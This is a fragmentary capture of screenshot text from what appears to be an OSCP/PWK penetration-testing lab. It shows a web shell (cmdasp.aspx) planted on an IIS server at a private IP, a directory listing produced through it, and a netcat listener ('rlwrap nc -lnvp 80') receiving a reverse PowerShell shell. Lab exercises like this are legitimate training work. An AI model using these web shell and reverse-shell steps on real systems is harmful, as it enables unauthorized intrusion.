 192.168.102.248/Portals/0/cmdasp.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
10/13/2022 03:19 AM 323,584 iisutil.dll
10/13/2022 03:19 AM 630,784 iisw3adm.dll
10/13/2022 03:19 AM 143,360 InetMgr.exe
10/13/2022 03:20 AM 159,744 isapi.dll
10/13/2022 03:19 AM 65,536 loghttp.dll
10/13/2022 03:19 AM 147,456 Microsoft.Web.Administration.dll
10/13/2022 03:19 AM 1,056,768 Microsoft.Web.Management.dll
10/13/2022 03:19 AM 65,536 modrqflt.dll
10/13/2022 03:19 AM 532,480 nativerd.dll
10/13/2022 03:19 AM 49,152 protsup.dll
10/13/2022 03:19 AM 57,344 rsca.dll
10/13/2022 03:19 AM 73,728 rscaext.dll
10/13/2022 10:19 AM 65,536 static.dll
10/13/2022 03:19 AM 208,896 uihelper.dll
10/13/2022 03:20 AM 40,960 validcfg.dll
10/13/2022 03:19 AM 40,960 w3ctrlps.dll
10/13/2022 03:19 AM 53,248 w3ctrs.dll
10/13/2022 10:19 AM 139,264 w3dt.dll
10/13/2022 03:19 AM 110,592 w3logsvc.dll
10/13/2022 03:19 AM 49,152 w3tp.dll
10/13/2022 03:19 AM 45,056 w3wp.exe
10/13/2022 03:19 AM 102,400 w3wphost.dll
10/13/2022 03:19 AM 53,248 wbhstipm.dll
10/13/2022 03:19 AM 49,152 wbhst_pm.dll
10/13/2022 03:19 AM 188,416 XPath.dll
52 File(s) 7,397,349 bytes
5 Dir(s) 8,028,385,280 bytes free
excute Command:
192.168.102.248
root@cyborg: /home/cyborg/oscp/pwk/Relia
文件 动作 编辑 查看 帮助
root@cyborg: /h.../oscp/pwk/Relia × root@cyborg: /h.../oscp/pwk/Relia × root@cyborg: /h.../oscp/pwk/Reli
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Relia]
└─# rlwrap nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 57262
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>
帮助
borg/桌面/frpc × cyborg@cy